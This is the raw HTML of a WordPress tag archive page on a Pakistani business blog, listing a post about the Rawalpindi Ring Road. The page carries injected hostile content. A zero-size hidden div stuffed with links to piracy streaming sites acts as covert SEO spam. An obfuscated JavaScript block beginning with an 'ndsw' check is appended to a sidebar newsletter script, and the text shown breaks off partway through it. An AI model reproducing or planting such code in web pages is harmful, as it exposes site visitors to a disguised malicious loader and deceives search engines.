<link rel='stylesheet' id='dashicons-css'  href='https://www.sirmaya.com/blog/wp-includes/css/dashicons.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css'  href='https://www.sirmaya.com/blog/wp-content/plugins/the-post-grid/assets/css/thepostgrid.css?ver=1768738364' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://www.sirmaya.com/blog/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.css?ver=2.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://www.sirmaya.com/blog/wp-content/plugins/easy-table-of-contents/assets/css/screen.css?ver=2.0.17' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
</style>
<link rel='stylesheet' id='social_warfare-css'  href='https://www.sirmaya.com/blog/wp-content/plugins/social-warfare/assets/css/style.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C500%2C700%7CLato%3A400%2C700%2C400italic%2C700italic%7COpen+Sans%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-font-awesome-css'  href='https://www.sirmaya.com/blog/wp-content/themes/hitmag/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-style-css'  href='https://www.sirmaya.com/blog/wp-content/themes/hitmag/style.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-in-one-video-gallery-backward-compatibility-css'  href='https://www.sirmaya.com/blog/wp-content/plugins/all-in-one-video-gallery/public/assets/css/backward-compatibility.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='all-in-one-video-gallery-public-css'  href='https://www.sirmaya.com/blog/wp-content/plugins/all-in-one-video-gallery/public/assets/css/public.css?ver=2.5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.sirmaya.com/blog/wp-includes/js/jquery/jquery.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.sirmaya.com/blog/wp-includes/js/jquery/jquery-migrate.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.sirmaya.com/blog/wp-content/themes/hitmag/js/html5shiv.min.js?ver=5.9' id='html5shiv-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.sirmaya.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://www.sirmaya.com/blog/wp-json/wp/v2/tags/354" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sirmaya.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.sirmaya.com/blog/wp-includes/wlwmanifest.xml" /> 
<script type="text/javascript">var ajaxurl = "https://www.sirmaya.com/blog/wp-admin/admin-ajax.php";</script>            
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3283326164802715" crossorigin="anonymous"></script>      
            <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-158343476-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-158343476-1');
</script>		<style type="text/css">
			
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"] {
				background: #81d742;
			}

            .th-readmore {
                background: #81d742;
            }           

            a:hover {
                color: #81d742;
            } 

            .main-navigation a:hover {
                background-color: #81d742;
            }

            .main-navigation .current_page_item > a,
            .main-navigation .current-menu-item > a,
            .main-navigation .current_page_ancestor > a,
            .main-navigation .current-menu-ancestor > a {
                background-color: #81d742;
            }

            #main-nav-button:hover {
                background-color: #81d742;
            }

            .post-navigation .post-title:hover {
                color: #81d742;
            }

            .top-navigation a:hover {
                color: #81d742;
            }

            .top-navigation ul ul a:hover {
                background: #81d742;
            }

            #top-nav-button:hover {
                color: #81d742;
            }

            .responsive-mainnav li a:hover,
            .responsive-topnav li a:hover {
                background: #81d742;
            }

            #hm-search-form .search-form .search-submit {
                background-color: #81d742;
            }

            .nav-links .current {
                background: #81d742;
            }

            .is-style-hitmag-widget-title,
            .elementor-widget-container h5,
            .widgettitle,
            .widget-title {
                border-bottom: 2px solid #81d742;
            }

            .footer-widget-title {
                border-bottom: 2px solid #81d742;
            }

            .widget-area a:hover {
                color: #81d742;
            }

            .footer-widget-area .widget a:hover {
                color: #81d742;
            }

            .site-info a:hover {
                color: #81d742;
            }

            .wp-block-search .wp-block-search__button,
            .search-form .search-submit {
                background: #81d742;
            }

            .hmb-entry-title a:hover {
                color: #81d742;
            }

            .hmb-entry-meta a:hover,
            .hms-meta a:hover {
                color: #81d742;
            }

            .hms-title a:hover {
                color: #81d742;
            }

            .hmw-grid-post .post-title a:hover {
                color: #81d742;
            }

            .footer-widget-area .hmw-grid-post .post-title a:hover,
            .footer-widget-area .hmb-entry-title a:hover,
            .footer-widget-area .hms-title a:hover {
                color: #81d742;
            }

            .hm-tabs-wdt .ui-state-active {
                border-bottom: 2px solid #81d742;
            }

            a.hm-viewall {
                background: #81d742;
            }

            #hitmag-tags a,
            .widget_tag_cloud .tagcloud a {
                background: #81d742;
            }

            .site-title a {
                color: #81d742;
            }

            .hitmag-post .entry-title a:hover {
                color: #81d742;
            }

            .hitmag-post .entry-meta a:hover {
                color: #81d742;
            }

            .cat-links a {
                color: #81d742;
            }

            .hitmag-single .entry-meta a:hover {
                color: #81d742;
            }

            .hitmag-single .author a:hover {
                color: #81d742;
            }

            .hm-author-content .author-posts-link {
                color: #81d742;
            }

            .hm-tags-links a:hover {
                background: #81d742;
            }

            .hm-tagged {
                background: #81d742;
            }

            .hm-edit-link a.post-edit-link {
                background: #81d742;
            }

            .arc-page-title {
                border-bottom: 2px solid #81d742;
            }

            .srch-page-title {
                border-bottom: 2px solid #81d742;
            }

            .hm-slider-details .cat-links {
                background: #81d742;
            }

            .hm-rel-post .post-title a:hover {
                color: #81d742;
            }

            .comment-author a {
                color: #81d742;
            }

            .comment-metadata a:hover,
            .comment-metadata a:focus,
            .pingback .comment-edit-link:hover,
            .pingback .comment-edit-link:focus {
                color: #81d742;
            }

            .comment-reply-link:hover,
            .comment-reply-link:focus {
                background: #81d742;
            }

            .required {
                color: #81d742;
            }

            blockquote {
                border-left: 3px solid #81d742;
            }

            .comment-reply-title small a:before {
                color: #81d742;
            }
            
            .woocommerce ul.products li.product h3:hover,
            .woocommerce-widget-area ul li a:hover,
            .woocommerce-loop-product__title:hover {
                color: #81d742;
            }

            .woocommerce-product-search input[type="submit"],
            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce nav.woocommerce-pagination ul li a:focus,
            .woocommerce nav.woocommerce-pagination ul li a:hover,
            .woocommerce nav.woocommerce-pagination ul li span.current,
            .woocommerce span.onsale,
            .woocommerce-widget-area .widget-title,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt {
                background: #81d742;
            }
            
            .wp-block-quote,
            .wp-block-quote:not(.is-large):not(.is-style-large) {
                border-left: 3px solid #81d742;
            }		</style>
		<style type="text/css">

			.site-title a,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}

	
	</style>
	<link rel="icon" href="https://www.sirmaya.com/blog/wp-content/uploads/2019/12/cropped-sirm-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.sirmaya.com/blog/wp-content/uploads/2019/12/cropped-sirm-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sirmaya.com/blog/wp-content/uploads/2019/12/cropped-sirm-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.sirmaya.com/blog/wp-content/uploads/2019/12/cropped-sirm-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.site-info-designer {
    
    display: none;
}
.mc4wp-form-fields{
	margin-top:77px;
	background-color:#d0cec9 !important;
	text-align:center !important;
	padding:5px;
	line-height: 0.5;
}
.pagination li a {color:#333 !important;}
.hitmag-wrapper {
    max-width: 100%;
}
html {
   margin-top: -31px!important;
}
@media (min-width: 1200px)
{
.hm-container {
    max-width: 100%;
}
}
.hm-container {
    
    padding: 0 70px !important;
}
.rt-tpg-container .layout1 .rt-holder .rt-img-holder img {
    height: 278px;
}
img.attachment-hitmag-featured.size-hitmag-featured.wp-post-image {
    width: 100%;
}
.hitmag-single .cat-links{
	display:none;
}
.hitmag-single .entry-header {
    margin-bottom: 0 !important;
}
.archive.category .page-header {
    margin-bottom: 3.5em;
}
#menu-item-59 a{
	color:#ee812f;
	font-weight: 700;
}

#menu-item-59:focus a{
	color:red !important;
	font-weight: 700;
}

.post-meta .read-more a{
	color:#3498DB !important;
}
.post-meta .read-more a:hover{
	background:#3498DB;
	color:white !important
}

.rt-pagination-wrap .rt-pagination
.pagination-list > li a{
	color: #3498DB !important
}		</style>
		<style id="kirki-inline-styles"></style></head>

<body class="archive tag tag-rawalpindi-real-estate tag-354 wp-custom-logo wp-embed-responsive group-blog hfeed th-right-sidebar">

<div style="width:0;height:0;overflow:hidden" id="kbl"><a href="https://moviestowatchfree.nl/watch/kxn6" title="The Sopranos 1999">The Sopranos 1999</a>,<a href="https://watchseriesfree.nl/watch/8xj3q" title="Invincible 2021">Invincible 2021</a>,<a href="https://watchseriesfree.nl/watch/51x89" title="The Garfield Movie 2024">The Garfield Movie 2024</a>,<a href="https://moviestowatchfree.nl/watch/00069" title="Fallout 2024">Fallout 2024</a>,<a href="https://moviestowatchfree.nl/watch/zky43" title="Snowfall 2017">Snowfall 2017</a>,<a href="https://watchseriesfree.nl/watch/82rmv" title="Panchayat 2020">Panchayat 2020</a>,<a href="https://losmoviesz.to/watch/3975y" title="Godzilla Minus One 2023">Godzilla Minus One 2023</a>,<a href="https://losmoviesz.to/watch/ppm86" title="Supernatural 2005">Supernatural 2005</a>,<a href="https://losmoviesz.to" title="losmovies">losmovies</a>,<a href="https://watchseriesfree.nl/watch/nw9xl" title="Maxton Hall: The World Between Us 2024">Maxton Hall: The World Between Us 2024</a>,<a href="https://watchseriesfree.nl/watch/5q19" title="Pretty Little Liars 2010">Pretty Little Liars 2010</a>,<a href="https://moviestowatchfree.nl/watch/mjlvx" title="Station 19 2018">Station 19 2018</a>,<a href="https://moviestowatchfree.nl/watch/kxxxw" title="Dexter 2006">Dexter 2006</a>,<a href="https://losmoviesz.to/watch/j2yly" title="Vanderpump Rules 2013">Vanderpump Rules 2013</a>,<a href="https://losmoviesz.to/watch/3rvj9" title="Friends 1994">Friends 1994</a>,<a href="https://moviestowatchfree.nl" title="movies to watch">movies to watch</a>,<a href="https://losmoviesz.to/watch/l1n46" title="The Idea of You 2024">The Idea of You 2024</a>,<a href="https://watchseriesfree.nl" title="watchseriesfree">watchseriesfree</a><a href="https://gsap.com/community/profile/170357-flixermx/" title="flixer">flixer</a><a href="https://www.warriorforum.com/members/theflixer-tv.html" title="movies to watch">movies to watch</a><a href="https://www.recode.net/users/flixermx1" title="myflixer">myflixer</a><a href="https://note.com/flixrave/" title="movies online free">movies online free</a><a href="https://b.cari.com.my/home.php?mod=space&uid=3059102&do=profile" title="flixrave">flixrave</a><a href="https://about.me/moviesf" title="free watch movies online">free watch movies online</a><a href="https://plaza.rakuten.co.jp/moviesfree/diary/202404250000/" title="cine6">cine6</a><a href="https://ourclass.mn.co/members/23386689" title="free watch movies">free watch movies</a><a href="https://www.giantbomb.com/profile/cinezone/" title="watch series online">watch series online</a><a href="https://about.me/sflixtv" title="sflix">sflix</a><a href="https://www.zazzle.com/mbr/238803525521443093" title="free anime">free anime</a><a href="https://www.behance.net/sflixmovie" title="sflix tv">sflix tv</a><a href="https://profile.ameba.jp/ameba/moviesfree/" title="watch movies free online">watch movies free online</a><a href="https://www.eventbrite.com/o/zoro-anime-80409935853" title="zoroto">zoroto</a><a href="https://anitakuone.blog.ss-blog.jp/_pages/user/profile/index" title="watch free anime">watch free anime</a><a href="https://trello.com/u/lookmovie1" title="lookmovie">lookmovie</a><a href="https://my.archdaily.com/us/@look-movie-2" title="free movies online site">free movies online site</a><a href="https://subscribe.ru/author/31367184" title="anitaku">anitaku</a><a href="https://pbase.com/theflixertvcc/root" title="watch movies free online">watch movies free online</a><a href="https://peatix.com/user/21704458/view" title="flixhive">flixhive</a><a href="https://www.magcloud.com/user/sflixtv" title="free watch movies online">free watch movies online</a><a href="https://profile.hatena.ne.jp/flixhive/profile" title="flixhive">flixhive</a><a href="https://profile.ameba.jp/ameba/sflixtv/" title="free movies website">free movies website</a><a href="https://earth.google.com/web/data=MkEKPwo9CiExMVlBdllMdjVXTTRxUzBfSzZIRm5XTGVtWEpxTTVsTFYSFgoUMDZFQjM1MzhENjMwNEE1RTE2QjIgAQ" title="cine6">cine6</a><a href="https://openlibrary.org/people/anitaku506" title="watch anime free">watch anime free</a><a href="https://www.insanelymac.com/forum/profile/2685939-lookmovie/?tab=field_core_pfield_13" title="lookmovie">lookmovie</a><a href="https://www.openstreetmap.org/user/flixflare" title="watch free movies online free">watch free movies online free</a><a href="https://plaza.rakuten.co.jp/sflixtv/diary/202403100000/" title="sflix">sflix</a><a href="https://www.zotero.org/flixhive/cv" title="flixhive">flixhive</a><a href="https://www.gaiaonline.com/profiles/flixrave/46655745/" title="watch series online free">watch series online free</a><a href="https://www.stem.org.uk/user/1323424" title="lookmovie">lookmovie</a><a href="https://muckrack.com/look-movie-6/bio" title="tv shows to watch">tv shows to watch</a><a href="https://lookmovieg.hashnode.dev/look-movie" title="lookmovie">lookmovie</a><a href="https://myanimelist.net/profile/flixhive" title="watch free movies">watch free movies</a><a href="https://openlibrary.org/people/zoro_anime409" title="zorox">zorox</a><a href="https://www.magcloud.com/user/watchseriesfree" title="movies online free">movies online free</a><a href="https://www.apsense.com/user/flixflare" title="flixflare">flixflare</a><a href="https://www.zazzle.com/mbr/238620738145783706" title="free movies website">free movies website</a><a href="https://active.popsugar.com/@sflixtv/profile" title="sflix">sflix</a><a href="https://blog.she.com/flixhive/" title="watch free movies online free">watch free movies online free</a><a href="https://ko-fi.com/lookmoviegg#paypalModal" title="lookmovie">lookmovie</a><a href="https://www.merchantcircle.com/zoro-x-tv-to-anchorage-ak" title="free anime streaming">free anime streaming</a><a href="https://answerpail.com//index.php/user/lookmovie" title="lookmovie">lookmovie</a><a href="https://git.forum.ircam.fr/flixhive" title="movies free online">movies free online</a><a href="https://www.atlasobscura.com/users/anixanime" title="anix">anix</a><a href="https://gifyu.com/flixrave" title="free movies online site">free movies online site</a><a href="https://subscribe.ru/author/31363820" title="zoroto">zoroto</a><a href="https://community.atlassian.com/t5/user/viewprofilepage/user-id/5484224" title="watch tv shows">watch tv shows</a></div>

<div id="page" class="site hitmag-wrapper">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner">

		
							<div class="hm-topnavbutton">
					<div class="hm-nwrap">
						<a href="#" class="navbutton" id="top-nav-button">Top Menu</a>
					</div>	
				</div>
				<div class="responsive-topnav"></div>					
			
			<div class="hm-top-bar">
				<div class="hm-container">
					
											<div class="hm-date">January 18, 2026</div>
					
											<div id="top-navigation" class="top-navigation">
							<div class="menu-sidebar-nav-container"><ul id="top-menu" class="menu"><li id="menu-item-102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-102"><a href="https://www.sirmaya.com/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Home</span><img width="24" height="24" src="https://www.sirmaya.com/blog/wp-content/uploads/2019/12/001_home-128-24x24.png" class="menu-image menu-image-title-hide" alt="" loading="lazy" /></a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-58"><a href="https://www.sirmaya.com/blog/">Trending and Informative Sirmaya Blog</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.sirmaya.com/blog/news/">News Room</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://www.sirmaya.com/blog/podcast/">Podcast</a></li>
</ul></div>					
						</div>		
					
					<div class="hm-social-menu"><div id="hm-menu-social" class="menu"><ul id="menu-social-items" class="menu-items"><li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="https://twitter.com/SirmayaCom" class="menu-image-title-after menu-image-not-hovered"><span class="screen-reader-text"><img width="36" height="36" src="https://www.sirmaya.com/blog/wp-content/uploads/2019/12/1_Twitter_colored_svg-128-36x36.png" class="menu-image menu-image-title-after" alt="" loading="lazy" /><span class="menu-image-title-after menu-image-title">Twitter</span></span></a></li>
<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="https://www.facebook.com/SirmayaOfficial/" class="menu-image-title-after menu-image-not-hovered"><span class="screen-reader-text"><img width="36" height="36" src="https://www.sirmaya.com/blog/wp-content/uploads/2019/12/1_Facebook2_colored_svg-128-36x36.png" class="menu-image menu-image-title-after" alt="" loading="lazy" /><span class="menu-image-title-after menu-image-title">Facebook</span></span></a></li>
<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="https://www.instagram.com/sirmayaofficial/" class="menu-image-title-after menu-image-not-hovered"><span class="screen-reader-text"><img width="36" height="36" src="https://www.sirmaya.com/blog/wp-content/uploads/2019/12/1_Instagram_colored_svg_1-128-36x36.png" class="menu-image menu-image-title-after" alt="" loading="lazy" /><span class="menu-image-title-after menu-image-title">Instagram</span></span></a></li>
</ul></div></div>
				</div><!-- .hm-container -->
			</div><!-- .hm-top-bar -->

		
		
		<div class="header-main-area ">
			<div class="hm-container">
			<div class="site-branding">
				<div class="site-branding-content">
					<div class="hm-logo">
						<a href="https://www.sirmaya.com/blog/" class="custom-logo-link" rel="home"><img width="204" height="50" src="https://www.sirmaya.com/blog/wp-content/uploads/2019/12/logo-1.png" class="custom-logo" alt="Sirmaya.com" /></a>					</div><!-- .hm-logo -->

					<div class="hm-site-title">
													<p class="site-title"><a href="https://www.sirmaya.com/blog/" rel="home">Sirmaya Blog</a></p>
											</div><!-- .hm-site-title -->
				</div><!-- .site-branding-content -->
			</div><!-- .site-branding -->

			
			<div class="hm-header-sidebar"><aside id="media_image-6" class="widget widget_media_image"><img width="200" height="66" src="https://www.sirmaya.com/blog/wp-content/uploads/2020/01/img-invest-300x98.jpg" class="image wp-image-237  attachment-200x66 size-200x66" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></aside></div>			</div><!-- .hm-container -->
		</div><!-- .header-main-area -->

		
		<div class="hm-nav-container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="hm-container">
					<div class="menu-top-header-container"><ul id="primary-menu" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.sirmaya.com/blog/trends/topics/fashion-lifestyle/">Fashion &#038; Lifestyle</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.sirmaya.com/blog/trends/topics/home-decor-architect/">Home Decor &#038; Architect</a></li>
<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="https://www.sirmaya.com/blog/trends/topics/national-trends/">National Trends</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.sirmaya.com/blog/trends/topics/international-trends/">International Trends</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.sirmaya.com/blog/trends/topics/pakistan-economy/">Pakistan Economy</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://www.sirmaya.com/blog/trends/topics/technology/">Technology</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://www.sirmaya.com/blog/trends/topics/travel/">Travel</a></li>
</ul></div>					
									</div><!-- .hm-container -->
			</nav><!-- #site-navigation -->
			<div class="hm-nwrap">
				<a href="#" class="navbutton" id="main-nav-button">Main Menu</a>
			</div>
			<div class="responsive-mainnav"></div>
		</div><!-- .hm-nav-container -->

		<div class="hm-header-image"><img src="https://www.sirmaya.com/blog/wp-content/uploads/2019/12/cropped-blog-2355684_960_720.jpg" height="274" width="960" alt="" /></div>
	</header><!-- #masthead -->

	
	<div id="content" class="site-content">
		<div class="hm-container">

<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">

		
		
			<header class="page-header">
				<h1 class="page-title arc-page-title">Tag: <span>Rawalpindi real estate</span></h1>			</header><!-- .page-header -->

			<div class="posts-wrap th-grid-2">
<article id="post-4217" class="hitmag-post post-4217 post type-post status-publish format-standard has-post-thumbnail hentry category-local-news category-news category-topics tag-pakistan-real-estate tag-property-in-pakistan tag-rawalpindi-real-estate tag-rawalpindi-ring-road tag-real-estate-business">

		
			<a href="https://www.sirmaya.com/blog/the-rawalpindi-ring-road-project-has-officially-begun/" title="The Rawalpindi Ring Road Project Has Officially Begun">
			<div class="archive-thumb">
			<img width="348" height="215" src="https://www.sirmaya.com/blog/wp-content/uploads/2022/04/WhatsApp-Image-2022-04-14-at-1.20.11-PM-348x215.jpeg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="Rawalpindi Ring Road" />			</div><!-- .archive-thumb -->
		</a>
		
	<div class="archive-content">
		<header class="entry-header">
			<div class="cat-links"><a href="https://www.sirmaya.com/blog/trends/news/local-news/" rel="category tag">Local News</a> / <a href="https://www.sirmaya.com/blog/trends/news/" rel="category tag">news</a> / <a href="https://www.sirmaya.com/blog/trends/topics/" rel="category tag">Topics</a></div><h3 class="entry-title"><a href="https://www.sirmaya.com/blog/the-rawalpindi-ring-road-project-has-officially-begun/" rel="bookmark">The Rawalpindi Ring Road Project Has Officially Begun</a></h3>			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.sirmaya.com/blog/the-rawalpindi-ring-road-project-has-officially-begun/" rel="bookmark"><time class="entry-date published" datetime="2022-04-14T08:40:51+00:00">April 14, 2022</time><time class="updated" datetime="2022-04-14T09:49:44+00:00">April 14, 2022</time></a></span><span class="meta-sep"> - </span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.sirmaya.com/blog/author/javeria-khansirmaya-com/">Javairia Khan</a></span></span><span class="meta-sep"> - </span><span class="comments-link"><a href="https://www.sirmaya.com/blog/the-rawalpindi-ring-road-project-has-officially-begun/#respond">Leave a Comment</a></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-summary">
			<p>4,672 ViewsRawalpindi: The Frontier Works Organisation (FWO) broke ground on the Rawalpindi Ring Road project on Monday. The 38.3-kilometer, six-lane road will be operational in two years. Tariq Mehmood Murtaza, &hellip; </p>
<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="4217" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.sirmaya.com%2Fblog%2Fthe-rawalpindi-ring-road-project-has-officially-begun%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.sirmaya.com%2Fblog%2Fthe-rawalpindi-ring-road-project-has-officially-begun%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=The+Rawalpindi+Ring+Road+Project+Has+Officially+Begun&url=https%3A%2F%2Fwww.sirmaya.com%2Fblog%2Fthe-rawalpindi-ring-road-project-has-officially-begun%2F&via=SirmayaCom" data-link="https://twitter.com/intent/tweet?text=The+Rawalpindi+Ring+Road+Project+Has+Officially+Begun&url=https%3A%2F%2Fwww.sirmaya.com%2Fblog%2Fthe-rawalpindi-ring-road-project-has-officially-begun%2F&via=SirmayaCom"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweet</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.sirmaya.com%2Fblog%2Fthe-rawalpindi-ring-road-project-has-officially-begun%2F" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.sirmaya.com%2Fblog%2Fthe-rawalpindi-ring-road-project-has-officially-begun%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Shares</span></span></div></div>					<a href="https://www.sirmaya.com/blog/the-rawalpindi-ring-road-project-has-officially-begun/" class="th-readmore"><span class="screen-reader-text">The Rawalpindi Ring Road Project Has Officially Begun</span> Read More</a>
				
		</div><!-- .entry-summary -->
		
	</div><!-- .archive-content -->

	
</article><!-- #post-## --></div><!-- .posts-wrap -->
		
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">

	
	<section id="sidebar_posts-8" class="widget widget_sidebar_posts">		<div class="hitmag-category-posts">
		<h4 class="widget-title">Latest Posts</h4>
		
			
								<div class="hms-post">
													<div class="hms-thumb">
								<a href="https://www.sirmaya.com/blog/pm-issues-notice-on-delay-in-peshawar-mor-to-islamabad-airport-metro-bus-project/" rel="bookmark" title="PM Issues Notice on Delay in Peshawar Mor to Islamabad Airport Metro Bus Project">	
									<img width="135" height="93" src="https://www.sirmaya.com/blog/wp-content/uploads/2022/04/WhatsApp-Image-2022-04-15-at-3.28.04-PM-135x93.jpeg" class="attachment-hitmag-thumbnail size-hitmag-thumbnail wp-post-image" alt="Islamabad Metro Bus" loading="lazy" />								</a>
							</div>
												<div class="hms-details">
							<h3 class="hms-title"><a href="https://www.sirmaya.com/blog/pm-issues-notice-on-delay-in-peshawar-mor-to-islamabad-airport-metro-bus-project/" rel="bookmark">PM Issues Notice on Delay in Peshawar Mor to Islamabad Airport Metro Bus Project</a></h3>							<p class="hms-meta"><time class="entry-date published" datetime="2022-04-15T10:53:20+00:00">April 15, 2022</time><time class="updated" datetime="2022-04-16T06:19:15+00:00">April 16, 2022</time></p>
						</div>
					</div><!-- .hms-post -->
								<div class="hms-post">
													<div class="hms-thumb">
								<a href="https://www.sirmaya.com/blog/the-rawalpindi-ring-road-project-has-officially-begun/" rel="bookmark" title="The Rawalpindi Ring Road Project Has Officially Begun">	
									<img width="135" height="93" src="https://www.sirmaya.com/blog/wp-content/uploads/2022/04/WhatsApp-Image-2022-04-14-at-1.20.11-PM-135x93.jpeg" class="attachment-hitmag-thumbnail size-hitmag-thumbnail wp-post-image" alt="Rawalpindi Ring Road" loading="lazy" />								</a>
							</div>
												<div class="hms-details">
							<h3 class="hms-title"><a href="https://www.sirmaya.com/blog/the-rawalpindi-ring-road-project-has-officially-begun/" rel="bookmark">The Rawalpindi Ring Road Project Has Officially Begun</a></h3>							<p class="hms-meta"><time class="entry-date published" datetime="2022-04-14T08:40:51+00:00">April 14, 2022</time><time class="updated" datetime="2022-04-14T09:49:44+00:00">April 14, 2022</time></p>
						</div>
					</div><!-- .hms-post -->
								<div class="hms-post">
													<div class="hms-thumb">
								<a href="https://www.sirmaya.com/blog/lahore-spring-festival-2022-picks-up-the-pace/" rel="bookmark" title="Lahore Spring Festival 2022 Picks Up The Pace￼">	
									<img width="135" height="93" src="https://www.sirmaya.com/blog/wp-content/uploads/2022/03/WhatsApp-Image-2022-03-11-at-3.27.34-PM-135x93.jpeg" class="attachment-hitmag-thumbnail size-hitmag-thumbnail wp-post-image" alt="spring festival lahore" loading="lazy" />								</a>
							</div>
												<div class="hms-details">
							<h3 class="hms-title"><a href="https://www.sirmaya.com/blog/lahore-spring-festival-2022-picks-up-the-pace/" rel="bookmark">Lahore Spring Festival 2022 Picks Up The Pace￼</a></h3>							<p class="hms-meta"><time class="entry-date published" datetime="2022-03-11T10:37:39+00:00">March 11, 2022</time><time class="updated" datetime="2022-03-28T12:36:03+00:00">March 28, 2022</time></p>
						</div>
					</div><!-- .hms-post -->
								        
        </div><!-- .hitmag-category-posts -->


	</section><section id="text-12" class="widget widget_text">			<div class="textwidget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
